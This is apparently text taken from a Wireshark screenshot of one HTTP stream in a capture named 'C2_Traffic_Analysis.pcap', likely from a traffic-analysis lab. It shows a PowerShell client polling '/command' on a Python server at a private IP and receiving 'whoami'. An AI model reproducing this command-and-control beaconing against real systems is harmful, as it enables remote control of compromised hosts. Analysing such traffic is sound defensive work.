 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · C2_Traffic_Analysis.pcap
GET /command HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Host: 10.10.123.224:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Content-Type: text/plain
whoami